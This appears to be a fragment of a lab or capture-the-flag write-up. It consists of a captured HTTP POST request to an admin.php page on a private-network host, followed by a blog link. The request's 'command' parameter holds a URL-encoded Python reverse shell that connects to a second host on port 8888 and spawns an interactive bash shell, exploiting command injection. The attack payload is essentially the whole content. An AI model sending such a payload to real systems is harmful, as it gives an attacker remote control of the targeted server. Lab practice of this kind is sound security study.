 POST /d5fa314e8577e3a7b8534a014b4dcb221de823ad/admin.php HTTP/1.1
Host: 192.168.195.135
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer:
http://192.168.195.135/d5fa314e8577e3a7b8534a014b4dcb221de823ad/admin.php
Cookie: PHPSESSID=bgs4n4ceaj1hpcgfjul33kmrc6
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 381

command=python+-c+%22import+os%2Csocket%2Csubprocess%3Bs%3Dsocket.sock
et%28socket.AF_INET%2Csocket.SOCK_STREAM%29%3Bs.connect%28%28%27192
.168.195.128%27%2C8888%29%29%3Bos.dup2%28s.fileno%28%29%2C0%29%3Bos.
dup2%28s.fileno%28%29%2C1%29%3Bos.dup2%28s.fileno%28%29%2C2%29%3Bp%
3Dsubprocess.call%28%5B%27%2Fbin%2Fbash%27%2C%27-i%27%5D%29%3B%22
&submit=%E6%8F%90%E4%BA%A4%E6%9F%A5%E8%AF%A2
https://blog.csdn.net/yiqiushi4748